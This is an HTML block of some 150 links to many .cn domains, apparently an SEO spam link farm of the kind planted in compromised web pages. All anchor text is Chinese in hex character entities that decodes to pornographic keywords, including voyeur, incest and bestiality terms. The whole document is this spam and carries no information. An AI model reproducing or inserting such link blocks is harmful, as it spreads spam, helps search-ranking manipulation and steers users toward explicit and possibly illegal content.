<a href="http://lzcq176.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n25072.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://94122.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbkh.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://nmdy.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fource.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://chiweige.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://cpsac.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://ovgbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idaoi.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://n25072.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nngougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://baros.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://fadhomme.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://welrely.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://xgivf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lanrentiku.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://geccw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://midun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://qddyl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://fitit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://sprend.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://51zcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://1000may.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://qiuun.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guangxily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sanyou0000.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xtzyw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://m411.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://meidesj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cqplant.com.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://raopi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://bd-emba.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://fanfanblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://gaorc.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://urlby.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cboqc.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hazha.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://tigersking.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://windowsba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://di2sj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://oirc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26bs.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://halihali.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianpen.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voger.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://xtljjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x4E9A;&#x6D32;av&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://quping.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://zoner.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vickygao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://neiou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k45678.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://vfubao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://delnabla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://kancb.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51zlx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://shlanxun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://smsplus.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aluna.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://backintime.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
